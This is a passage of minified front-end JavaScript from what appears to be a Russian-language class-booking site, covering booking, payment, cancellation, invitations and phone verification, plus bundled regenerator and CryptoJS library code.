0:if(d.a(),u.a.scheduleId=t,u.a.bookingPrice=null,localStorage.removeItem(l.h),!re(t)){e.next=1;break}return e.abrupt("return");case 1:return e.prev=1,f.c(t,!0),e.next=2,c.i(t);case 2:if(!(n=e.sent).success){e.next=4;break}return e.next=3,ce(n,t);case 3:e.next=5;break;case 4:ue(n,t);case 5:e.next=7;break;case 6:e.prev=6,i=e.catch(1),Object(h.b)(i,"Не удалось выполнить бронирование");case 7:return e.prev=7,f.c(t,!1),e.finish(7);case 8:case"end":return e.stop()}}),e,null,[[1,6,7,8]])})));return function(t){return e.apply(this,arguments)}}();function de(e,t){return fe.apply(this,arguments)}function fe(){return(fe=r()(s.a.mark((function e(t,n){var i,o,r,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=W(),u.a.isBookingFree||i.id){e.next=1;break}return e.abrupt("return");case 1:if(o=u.a.bookingPrice,!m.b||!i.isCard){e.next=7;break}if("new-card"!==i.id){e.next=3;break}return e.next=2,oe(t,o);case 2:r=e.sent,e.next=5;break;case 3:return e.next=4,ie(t,o,i.id);case 4:r=e.sent;case 5:if(!r.success||!r.transactionId){e.next=6;break}return localStorage.setItem("bookingTransactionId",r.transactionId),e.next=6,he(t,null);case 6:e.next=8;break;case 7:return a=u.a.isBookingFree?null:i.id,e.next=8,he(t,a);case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function he(e,t){return pe.apply(this,arguments)}function pe(){return(pe=r()(s.a.mark((function e(t,n){var i,o,r;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,f.c(t,!0),o=localStorage.getItem("bookingTransactionId"),e.next=1,c.c(t,n,o);case 1:i=e.sent,localStorage.removeItem("bookingTransactionId"),e.next=4;break;case 2:return e.prev=2,r=e.catch(0),e.next=3,d.a();case 3:return Object(h.b)(r,"Ошибка подтверждения бронирования"),e.abrupt("return");case 4:return e.next=5,d.a();case 5:i.success?(d.e(l.i,{onShow:function(){return f.a(i)},onClose:function(){return f.b()}}),f.e(t),f.c(t,!1)):(Object(d.b)(i),f.c(t,!1));case 6:case"end":return e.stop()}}),e,null,[[0,2]])})))).apply(this,arguments)}function me(e){return ve.apply(this,arguments)}function ve(){return(ve=r()(s.a.mark((function e(t){var n,i,o,r,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d.a(),e.prev=1,e.next=2,c.j(t);case 2:n=e.sent,i=d.c(n,l.c),o=i.querySelector(".js-cancel-book-confirm-btn"),r=o.dataset.warning,Object(h.c)(o,(function(){return ge(t,r)})),e.next=4;break;case 3:e.prev=3,a=e.catch(1),Object(h.b)(a,"Не удалось отменить бронирование");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}function ge(e){return be.apply(this,arguments)}function be(){return(be=r()(s.a.mark((function e(t){var n,i,o,r,a=arguments;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=a.length>1&&void 0!==a[1]&&a[1],e.prev=1,e.next=2,c.d(t);case 2:i=e.sent,d.a(),i.success?(o=i.user_message,n?Object(h.e)("Вы успешно отменили занятие",o,!1,p.d):Object(h.d)("Вы успешно отменили занятие",o,!1,p.d)):Object(d.b)(i),e.next=4;break;case 3:e.prev=3,r=e.catch(1),d.a(),Object(h.b)(r,"Ошибка отмены бронирования");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var i,o=n(8),r=n.n(o),a=n(3),s=n(1),c=n(72),u=document.querySelector("#js-registration-continue-form"),l=document.querySelector(".js-registration-continue-form-submit"),d=document.querySelector(".js-registration-continue-form-message");u&&(i=u.querySelectorAll("input"));var f=function(e){a.a.show("js-registration-continue-modal",{disableScroll:!0,onShow:function(){e&&l&&(l.dataset.scheduleId=e),l&&(l.disabled=!0)}})},h=function(){var e=u.querySelector(".js-input-username"),t=u.querySelector(".js-input-surname"),n=!0;return e.value.trim()?m("username"):(p("username","Необходимо заполнить имя"),n=!1),t.value.trim()?m("surname"):(p("surname","Необходимо заполнить фамилию"),n=!1),l&&(l.disabled=!n),n},p=function(e,t){var n=u.querySelector(".js-error-"+e),i=u.querySelector(".js-input-"+e);n&&(n.textContent=t,n.classList.remove("is-hidden")),i&&i.classList.add("invalid")},m=function(e){var t=u.querySelector(".js-error-"+e),n=u.querySelector(".js-input-"+e);t&&(t.textContent="",t.classList.add("is-hidden")),n&&n.classList.remove("invalid")},v=function(){if(h()){u.querySelector(".js-registration-continue-form-city").value=Object(s.v)("active-city")?Object(s.v)("active-city"):"1";var e=Object(s.y)(u);l.classList.add("is-loading"),r()({method:"POST",url:"/profile/registration-continue",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(s.o)()}}).then((function(e){l.classList.remove("is-loading"),e.data.success?(a.a.close("js-registration-continue-modal"),Object(c.a)(l.dataset.scheduleId)):(g(),b(e.data.errors))}))}},g=function(){u.querySelectorAll(".js-error").forEach((function(e){e.textContent="",e.classList.add("is-hidden")})),i.forEach((function(e){e.classList.remove("invalid")})),d.textContent=""},b=function(e){var t=function(t){u.querySelectorAll(".js-error-"+t).forEach((function(n){n.textContent=e[t].join(","),n.classList.remove("is-hidden")})),u.querySelectorAll(".js-input-"+t).forEach((function(e){e.classList.add("invalid")}))};for(var n in e)t(n);Object.keys(e).length||(d.textContent="Что-то пошло не так. Попробуйте еще раз.")};l&&l.addEventListener("click",(function(e){e.preventDefault(),v()})),u&&u.addEventListener("submit",(function(e){e.preventDefault(),v()})),i&&i.forEach((function(e){e.addEventListener("input",(function(t){e.classList.remove("invalid");var n=e.closest(".js-form-item");if(n){var i=n.querySelector(".js-error");i&&(i.textContent="",i.classList.add("is-hidden"))}h()}))}))},function(e,t,n){"use strict";n.d(t,"d",(function(){return f})),n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return v})),n.d(t,"c",(function(){return b}));var i=n(5),o=n.n(i),r=n(2),a=n.n(r),s=n(33),c=n(9),u=n(13),l=n(7),d=n(6);function f(e){return h.apply(this,arguments)}function h(){return(h=o()(a.a.mark((function e(t){var n,i,o,r,l;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.dataset.id,t.classList.add("is-loading"),e.prev=1,e.next=2,s.e(n);case 2:i=e.sent,t.classList.remove("is-loading"),i.success?(o=t.nextElementSibling,t.classList.add("is-hidden"),o&&(o.classList.remove("is-hidden"),o.value=i.link,o.innerHTML="<span>".concat(i.shortLink,"</span>"))):(t.classList.remove("is-loading"),r=u.e[i.error_code]||u.d,c.e(r,{onShow:function(e){var t=e.querySelector(".js-modal-title");t&&(t.textContent=i.error_message)}})),e.next=4;break;case 3:e.prev=3,l=e.catch(1),t.classList.remove("is-loading"),Object(d.b)(l,"Не удалось отправить приглашение");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}function p(e){return m.apply(this,arguments)}function m(){return(m=o()(a.a.mark((function e(t){var n,i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.dataset.code,l.a.inviteCodeForPhoneVerification=t,t.classList.add("is-loading"),e.prev=1,e.next=2,s.a(n);case 2:(i=e.sent).success?window.location.reload():"err.phone_is_not_verified"===i.error_code?c.e(u.g):c.e(u.d,{onShow:function(e){e.querySelector(".js-modal-title").textContent=i.error_message}}),e.next=4;break;case 3:e.prev=3,o=e.catch(1),Object(d.b)(o,"Не удалось принять приглашение");case 4:return e.prev=4,t.classList.remove("is-loading"),e.finish(4);case 5:case"end":return e.stop()}}),e,null,[[1,3,4,5]])})))).apply(this,arguments)}function v(e,t){return g.apply(this,arguments)}function g(){return(g=o()(a.a.mark((function e(t,n){var i,o,r;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=n.dataset.code,e.prev=1,e.next=2,s.f(i);case 2:(o=e.sent).success?c.e(u.d,{onShow:function(e){e.querySelector(".js-modal-title").textContent="Приглашение успешно отклонено"},onClose:function(){return window.location.reload()}}):c.e(u.d,{onShow:function(e){e.querySelector(".js-modal-title").textContent=o.error_message}}),e.next=4;break;case 3:e.prev=3,r=e.catch(1),Object(d.b)(r,"Не удалось отклонить приглашение");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}function b(e,t){return y.apply(this,arguments)}function y(){return(y=o()(a.a.mark((function e(t,n){var i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=n.dataset.code,e.prev=1,e.next=2,s.h(i);case 2:e.sent.success&&window.location.reload(),e.next=4;break;case 3:e.prev=3,o=e.catch(1),Object(d.b)(o,"Произошла ошибка.");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}},function(e,t,n){var i=n(67),o=n(68),r=n(76),a=n(70),s=n(71),c=n(77),u=n(78);function l(){"use strict";var t=o(),n=t.m(l),d=(Object.getPrototypeOf?Object.getPrototypeOf(n):n.__proto__).constructor;function f(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))}var h={throw:1,return:2,break:3,continue:3};function p(e){var t,n;return function(i){t||(t={stop:function(){return n(i.a,2)},catch:function(){return i.v},abrupt:function(e,t){return n(i.a,h[e],t)},delegateYield:function(e,o,r){return t.resultName=o,n(i.d,u(e),r)},finish:function(e){return n(i.f,e)}},n=function(e,n,o){i.p=t.prev,i.n=t.next;try{return e(n,o)}finally{t.next=i.n}}),t.resultName&&(t[t.resultName]=i.v,t.resultName=void 0),t.sent=i.v,t.next=i.n;try{return e.call(this,t)}finally{i.p=t.prev,i.n=t.next}}}return(e.exports=l=function(){return{wrap:function(e,n,i,o){return t.w(p(e),n,i,o&&o.reverse())},isGeneratorFunction:f,mark:t.m,awrap:function(e,t){return new i(e,t)},AsyncIterator:s,async:function(e,t,n,i,o){return(f(t)?a:r)(p(e),t,n,i,o)},keys:c,values:u}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=l,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(70);e.exports=function(e,t,n,o,r){var a=i(e,t,n,o,r);return a.next().then((function(e){return e.done?e.value:a.next()}))},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){var t=Object(e),n=[];for(var i in t)n.unshift(i);return function e(){for(;n.length;)if((i=n.pop())in t)return e.value=i,e.done=!1,e;return e.done=!0,e}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(11).default;e.exports=function(e){if(null!=e){var t=e["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}throw new TypeError(i(e)+" is not iterable")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var i=function(e){var t=document;if((e=Object.assign({},{callback:!1,content:"",time:4.5,type:"info"},e)).content.length){if(!document.getElementById("alerts-styles")){var n=document.createElement("style");n.id="alerts-styles",n.textContent="#notes { z-index: 2147483647 !important; }",document.head.appendChild(n)}var i,o=function(e,n,i,o){var r=t.createElement(e);for(var a in n)n.hasOwnProperty(a)&&r.setAttribute(a,n[a]);return o&&r.insertAdjacentHTML("afterbegin",o),i.appendChild(r),r.classList.contains("note-item-hidden")&&r.classList.remove("note-item-hidden"),r},r=t.getElementById("notes")||o("div",{id:"notes"},t.body),a=o("div",{class:"note-item","data-show":"false",role:"alert","data-type":e.type},r),s=(o("div",{class:"note-item-text"},a,e.content),o("button",{class:"note-item-btn",type:"button","aria-label":"Скрыть"},a)),c=function(t){(t=t||a).setAttribute("data-show","false"),window.setTimeout((function(){t.remove()}),250),e.callback&&e.callback()};s.addEventListener("click",(function(){return c()})),window.setTimeout((function(){a.setAttribute("data-show","true")}),250),(i=a.getBoundingClientRect()).top>=0&&i.left>=0&&i.bottom<=(window.innerHeight||t.documentElement.clientHeight)&&i.right<=(window.innerWidth||t.documentElement.clientWidth)||c(r.firstChild),window.setTimeout(c,1e3*e.time)}}},function(e,t,n){(function(t){var i;e.exports=(i=i||function(e,i){var o;if("undefined"!=typeof window&&window.crypto&&(o=window.crypto),"undefined"!=typeof self&&self.crypto&&(o=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(o=globalThis.crypto),!o&&"undefined"!=typeof window&&window.msCrypto&&(o=window.msCrypto),!o&&void 0!==t&&t.crypto&&(o=t.crypto),!o)try{o=n(82)}catch(e){}var r=function(){if(o){if("function"==typeof o.getRandomValues)try{return o.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof o.randomBytes)try{return o.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),s={},c=s.lib={},u=c.Base={extend:function(e){var t=a(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},l=c.WordArray=u.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||f).stringify(this)},concat:function(e){var t=this.words,n=e.words,i=this.sigBytes,o=e.sigBytes;if(this.clamp(),i%4)for(var r=0;r<o;r++){var a=n[r>>>2]>>>24-r%4*8&255;t[i+r>>>2]|=a<<24-(i+r)%4*8}else for(var s=0;s<o;s+=4)t[i+s>>>2]=n[s>>>2];return this.sigBytes+=o,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=u.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(r());return new l.init(t,e)}}),d=s.enc={},f=d.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],o=0;o<n;o++){var r=t[o>>>2]>>>24-o%4*8&255;i.push((r>>>4).toString(16)),i.push((15&r).toString(16))}return i.join("")},parse:function(e){for(var t=e.length,n=[],i=0;i<t;i+=2)n[i>>>3]|=parseInt(e.substr(i,2),16)<<24-i%8*4;return new l.init(n,t/2)}},h=d.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],o=0;o<n;o++){var r=t[o>>>2]>>>24-o%4*8&255;i.push(String.fromCharCode(r))}return i.join("")},parse:function(e){for(var t=e.length,n=[],i=0;i<t;i++)n[i>>>2]|=(255&e.charCodeAt(i))<<24-i%4*8;return new l.init(n,t)}},p=d.Utf8={stringify:function(e){try{return decodeURIComponent(escape(h.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return h.parse(unescape(encodeURIComponent(e)))}},m=c.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=p.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,i=this._data,o=i.words,r=i.sigBytes,a=this.blockSize,s=r/(4*a),c=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*a,u=e.min(4*c,r);if(c){for(var d=0;d<c;d+=a)this._doProcessBlock(o,d);n=o.splice(0,c),i.sigBytes-=u}return new l.init(n,u)},clone:function(){var e=u.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),v=(c.Hasher=m.extend({cfg:u.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){m.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new v.HMAC.init(e,n).finalize(t)}}}),s.algo={});return s}(Math),i)}).call(this,n(81))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){},function(e,t,n){"use strict";n.d(t,"a",(function(){return R}));var i=n(89),o=n(5),r=n.n(o),a=n(2),s=n.n(a),c=n(6),u=n(7),l=n(33),d=n(9),f=n(72),h=n(74),p=n(1),m=function(){var e=document.createElement("button");return e.type="button",e.className="input-clear-btn js-input-clear-btn is-hidden",e},v=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&e.nodeType===Node.ELEMENT_NODE){var n=e.parentElement;if(n){var i=n.querySelector(".js-input-clear-btn");i||(i=m(),n.appendChild(i));var o=function(){var n=e.value.trim().length>0;n?i.classList.remove("is-hidden"):i.classList.add("is-hidden"),"function"==typeof t.onToggle&&t.onToggle(n,e,i)},r=function(){e.value="",i.classList.add("is-hidden"),e.focus(),e.dispatchEvent(new Event("input",{bubbles:!0})),"function"==typeof t.onClear&&t.onClear(e,i)};return e.addEventListener("input",o),i.addEventListener("click",r),o(),{destroy:function(){e.removeEventListener("input",o),i.removeEventListener("click",r),i.parentElement&&i.parentElement.removeChild(i)},toggle:o,clear:r}}}},g=".js-phone-verification-phone-input",b=".js-phone-verification-code-input",y=".js-phone-verification-send-phone",w=".js-phone-verification-send-code",x=".js-phone-verification-change-btn",k=".js-phone-verification-phone-form",C=".js-phone-verification-code-form",L=".js-phone-verification-title",j=".js-phone-verification-subtitle",S=".js-phone-verification-phone-message",E=".js-phone-verification-code-message",_={currentScreen:"phone",phoneNumber:""},O=function(e){return/^\d{4}$/.test(e)},T=function(e,t,n){e.classList.add("is-invalid"),n.innerHTML=t},I=function(e,t){e.classList.remove("is-invalid"),t.innerHTML=""},A=function(e,t,n){var i=e.value.trim();return i?Object(p.J)(i)?(I(e,n),t.disabled=!1,t.classList.remove("is-disabled"),!0):(T(e,"Введите корректный телефон",n),t.disabled=!0,t.classList.add("is-disabled"),!1):(T(e,"Введите номер телефона",n),t.disabled=!0,t.classList.add("is-disabled"),!1)},M=function(e,t,n){var i=e.value.trim();return i?O(i)?(I(e,n),t.disabled=!1,t.classList.remove("is-disabled"),!0):(T(e,"Код должен содержать 4 цифры",n),t.disabled=!0,t.classList.add("is-disabled"),!1):(T(e,"Введите код подтверждения",n),t.disabled=!0,t.classList.add("is-disabled"),!1)},D=function(){var e=document.querySelector(k),t=document.querySelector(C),n=document.querySelector(L),i=document.querySelector(j),o=document.querySelector(x);e.classList.add("is-hidden"),t.classList.remove("is-hidden"),o.classList.remove("is-hidden"),n.textContent="Подтвердите номер",i.textContent="Отправили код на ".concat(_.phoneNumber.replace(/[()-]/g," ")),_.currentScreen="code";var r=document.querySelector(b);setTimeout((function(){return r.focus()}),100)},P=function(){var e=document.querySelector(k),t=document.querySelector(C),n=document.querySelector(L),i=document.querySelector(j),o=document.querySelector(x),r=document.querySelector(g),a=document.querySelector(b);e.classList.remove("is-hidden"),t.classList.add("is-hidden"),o.classList.add("is-hidden"),n.textContent="Введите номер телефона",i.textContent="Телефон нужен для отправки Вам кода подтверждения бронирования",_.currentScreen="phone",a.value="",I(a,document.querySelector(E)),r.disabled=!1,setTimeout((function(){return r.focus()}),100)},q=function(){var e=r()(s.a.mark((function e(){var t,n,i,o,r,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=document.querySelector(g),n=document.querySelector(S),i=t.value.trim(),_.phoneNumber=i,e.prev=1,e.next=2,l.g(i);case 2:(o=e.sent).success?D():(a=(null===(r=o["phoneverificationform-phone"])||void 0===r?void 0:r[0])||"При отправке кода произошла ошибка.",T(t,a,n)),e.next=4;break;case 3:e.prev=3,e.catch(1),T(t,"Ошибка, попробуйте позже.",n);case 4:case"end":return e.stop()}}),e,null,[[1,3]])})));return function(){return e.apply(this,arguments)}}(),N=function(){var e=r()(s.a.mark((function e(){var t,n,i,o;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=document.querySelector(b),n=document.querySelector(E),i=t.value.trim(),e.prev=1,e.next=2,l.k(i);case 2:if(!(o=e.sent).success){e.next=7;break}if(d.a(),!u.a.scheduleId){e.next=4;break}return e.next=3,Object(f.a)(u.a.scheduleId);case 3:e.next=6;break;case 4:if(!u.a.inviteCodeForPhoneVerification){e.next=6;break}return e.next=5,Object(h.a)(u.a.inviteCodeForPhoneVerification);case 5:u.a.inviteCodeForPhoneVerification=null;case 6:e.next=8;break;case 7:T(t,o.message||"Неверный код",n);case 8:e.next=10;break;case 9:e.prev=9,e.catch(1),T(t,"Ошибка, попробуйте позже.",n);case 10:case"end":return e.stop()}}),e,null,[[1,9]])})));return function(){return e.apply(this,arguments)}}(),B=n(86);function R(){Object(i.a)(),function(){var e=document.querySelector(g),t=document.querySelector(b),n=document.querySelector(y),i=document.querySelector(w),o=document.querySelector(x),a=document.querySelector(S),u=document.querySelector(E);if(e&&n){v(e),t&&v(t);var l=Object(p.h)((function(){A(e,n,a)}),500);if(e.addEventListener("input",(function(){e.classList.contains("is-invalid")&&I(e,a);var t=e.value.trim()&&Object(p.J)(e.value.trim());n.disabled=!t,n.classList.toggle("is-disabled",!t),e.value.trim()&&l()})),e.addEventListener("keydown",(function(e){"Enter"!==e.key||n.disabled||(e.preventDefault(),n.click())})),t&&i){var d=Object(p.h)((function(){M(t,i,u)}),300);t.addEventListener("input",(function(){t.classList.contains("is-invalid")&&I(t,u);var e=t.value.trim()&&O(t.value.trim());i.disabled=!e,i.classList.toggle("is-disabled",!e),t.value.trim()&&d()})),t.addEventListener("keydown",(function(e){"Enter"!==e.key||i.disabled||(e.preventDefault(),i.click())}))}n&&Object(c.c)(n,r()(s.a.mark((function t(){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!A(e,n,a)){t.next=1;break}return t.next=1,q();case 1:case"end":return t.stop()}}),t)})))),i&&Object(c.c)(i,r()(s.a.mark((function e(){return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!M(t,i,u)){e.next=1;break}return e.next=1,N();case 1:case"end":return e.stop()}}),e)})))),o&&o.addEventListener("click",P),_.currentScreen="phone";var f;f=e.value.trim()&&Object(p.J)(e.value.trim()),n.disabled=!f,n.classList.toggle("is-disabled",!f),function(){if(t&&i){var e=t.value.trim()&&O(t.value.trim());i.disabled=!e,i.classList.toggle("is-disabled",!e)}}()}}(),Object(B.initAccountSelector)()}},function(e,t,n){"use strict";var i=n(11),o=n.n(i),r=n(1),a=function(){var e={screenWidth:window.innerWidth,queries:[],freezeTime:200},t=0,n=1e4,i=function(){e.screenWidth=window.innerWidth},a=function(t){var n=t;n.min<=e.screenWidth&&e.screenWidth<=n.max?("function"!=typeof n.onEnter||n.isEnter||(n.onEnter(),n.isEnter=!0),"function"==typeof n.onFirstEnter&&(n.onFirstEnter(),n.onFirstEnter=function(){}),"function"==typeof n.onEach&&n.onEach()):(n.isEnter&&n.onExit(),n.isEnter=!1)},s=Object(r.E)((function(){e.queries.forEach((function(e){a(e)}))}),e.freezeTime);return i(),window.addEventListener("resize",(function(){i(),s()})),Object.freeze({setFreezeTime:function(t){"number"!=typeof t&&void 0!==t?console.warn("resizeComponent: freezeTime type must be a number, now a ".concat(o()(t))):e.freezeTime=t},getScreenWidth:function(){return i(),e.screenWidth},addMediaQuery:function(i){var r=function(e){var i=e;return"number"!=typeof i.min&&void 0!==i.min&&(console.warn("resizeComponent: query.min type must be a number, now a ".concat(o()(i.min))),i.min=t),"number"!=typeof i.max&&void 0!==i.max&&(console.warn("resizeComponent: query.max type must be a number, now a ".concat(o()(i.min))),i.max=n),"function"!=typeof i.onEnter&&void 0!==i.onEnter&&(console.warn("resizeComponent: query.onEnter type must be a function, now a ".concat(o()(i.onEnter))),i.onEnter=null),"function"!=typeof i.onFirstEnter&&void 0!==i.onFirstEnter&&(console.warn("resizeComponent: query.onEnter type must be a function, now a ".concat(o()(i.onFirstEnter))),i.onFirstEnter=null),"function"!=typeof i.onEach&&void 0!==i.onEach&&(console.warn("resizeComponent: query.onEach type must be a function, now a ".concat(o()(i.onEach))),i.onEach=null),"function"!=typeof i.onExit&&void 0!==i.onExit&&(console.warn("resizeComponent: query.onEach type must be a function, now a ".concat(o()(i.onExit))),i.onExit=null),i}(i);e.queries.push(r),a(r)},resizeForce:s,debug:function(){console.log(e.queries)}})}();t.a=a},function(e,t,n){"use strict";n.d(t,"a",(function(){return i})),n.d(t,"b",(function(){return o}));var i=!0===window.isGuest||"1"===window.isGuest,o=window.userId},function(e,t,n){"use strict";n.r(t),n.d(t,"initAccountSelector",(function(){return s})),n.d(t,"getSelectedAccountId",(function(){return m})),n.d(t,"canProceedWithBooking",(function(){return v})),n.d(t,"triggerButtonStateUpdate",(function(){return g}));var i=n(0),o=n(9),r=n(37),a=n(7);function s(){i.a.delegate(document.body,".js-package-radio","change",(function(e,t){t.checked&&u(t)})),i.a.delegate(document.body,".js-btn-enable-subscription","click",(function(e,t){e.preventDefault(),e.stopPropagation(),t.classList.add("is-loading"),function(){var e=i.a.get(".js-btn-enable-subscription");e&&e.classList.remove("is-loading");o.a(),Object(r.showSelectSubscriptionModal)(a.a.scheduleId)}()})),i.a.delegate(document.body,".js-btn-buy-credits","click",(function(e,t){e.preventDefault(),e.stopPropagation(),t.classList.add("is-loading"),function(){var e=i.a.get(".js-btn-buy-credits");e&&e.classList.remove("is-loading");o.a(),Object(r.showSelectBuyCreditsModal)(a.a.scheduleId,a.a.missingAmount)}()})),c()}function c(){setTimeout((function(){var e=i.a.get(".js-package-selection");if(e)if("true"===e.dataset.hasRadio){var t=i.a.get(".js-package-radio:checked");t&&u(t)}else!function(e){var t=i.a.get(".js-book-confirm-btn"),n=i.a.get(".js-package-item");if(!t)return;var o=parseInt(t.dataset.bookingPrice),r=(e.dataset.singleAccountId,e.dataset.singleAccountType),s="true"===e.dataset.singleHasEnoughCredits,c=null==n?void 0:n.dataset.missingAmount;d(t,o),s?s?p(t,r,s,o):f(t):"personal"===r?(h(t),a.a.missingAmount=c):p(t,r,s,o)}(e)}),0)}function u(e){l(i.a.get(".js-book-confirm-default"));var t=i.a.get(".js-book-confirm-btn");if(t){var n=parseInt(t.dataset.bookingPrice);if(!isNaN(n)){var o=e.value,r=e.dataset.accountType,s="true"===e.dataset.hasEnoughCredits,c=e.dataset.missingAmount;switch(d(t,n),o){case"enable-subscription":f(t);break;case"buy-credits":a.a.missingAmount=c,h(t);break;default:p(t,r,s,n)}}}}function l(e){e.classList.contains("js-book-confirm-btn")||e.classList.add("js-book-confirm-btn")}function d(e,t){e.classList.remove("is-disabled","is-loading","js-btn-enable-subscription","js-btn-buy-credits"),e.removeAttribute("disabled"),l(e),e.innerHTML="\n        <span>Оплатить</span>\n        <span>".concat(t," баллов</span>\n    ")}function f(e){e.innerHTML="Активировать подписку",e.classList.remove("js-book-confirm-btn"),e.classList.add("js-btn-enable-subscription"),e.classList.remove("is-disabled"),e.removeAttribute("disabled")}function h(e){e.innerHTML="Докупить баллы",e.classList.remove("js-book-confirm-btn"),e.classList.add("js-btn-buy-credits"),e.classList.remove("is-disabled"),e.removeAttribute("disabled")}function p(e,t,n,i){e.innerHTML="\n        <span>Оплатить</span>\n        <span>".concat(i," баллов</span>\n    "),e.classList.remove("js-btn-enable-subscription","js-btn-buy-credits"),e.classList.add("js-book-confirm-btn"),n?(e.classList.remove("is-disabled"),e.removeAttribute("disabled")):(e.classList.add("is-disabled"),e.setAttribute("disabled","disabled"))}function m(){var e=i.a.get(".package-selection");if(!e)return null;if("true"===e.dataset.hasRadio){var t=i.a.get(".js-package-radio:checked");if(!t)return null;var n=t.value;return"enable-subscription"===n||"buy-credits"===n?null:n}return e.dataset.singleAccountId||null}function v(){var e=i.a.get(".js-package-selection");if(!e)return!1;if("true"===e.dataset.hasRadio){var t=i.a.get(".js-package-radio:checked");if(!t)return!1;var n=t.value;return"enable-subscription"!==n&&"buy-credits"!==n&&"true"===t.dataset.hasEnoughCredits}return"true"===e.dataset.singleHasEnoughCredits}function g(){c()}},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return g}));var i=n(5),o=n.n(i),r=n(2),a=n.n(r),s=n(0),c=n(72),u=n(74),l=n(1),d=n(32),f=n(79),h=n(13),p=n(7),m=n(85),v=n(20);function g(){s.a.delegate(document.body,".js-booking","click",function(){var e=o()(a.a.mark((function e(t,n){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.preventDefault(),n.classList.add("is-loading"),e.prev=1,localStorage.removeItem(h.h),!m.a||p.a.finishAuth||!v.b){e.next=2;break}Object(c.c)(n.dataset.id),e.next=3;break;case 2:return e.next=3,Object(c.a)(n.dataset.id);case 3:return e.prev=3,n.classList.remove("is-loading"),e.finish(3);case 4:case"end":return e.stop()}}),e,null,[[1,,3,4]])})));return function(t,n){return e.apply(this,arguments)}}()),s.a.delegate(document.body,".js-invite-btn","click",(function(e,t){e.preventDefault(),Object(d.d)(t)})),s.a.delegate(document.body,".js-invite-friend","click",(function(e,t){Object(u.d)(t)})),s.a.delegate(document.body,".js-booking-invite-confirm","click",(function(e,t){Object(u.a)(t)})),s.a.delegate(document.body,".js-booking-invite-cancel","click",(function(e,t){e.preventDefault(),Object(u.b)(e,t)})),s.a.delegate(document.body,".js-copy-link","click",(function(e,t){Object(l.g)(t.value),t.innerHTML="<span>Ссылка скопирована</span>",Object(f.a)({content:"Ссылка 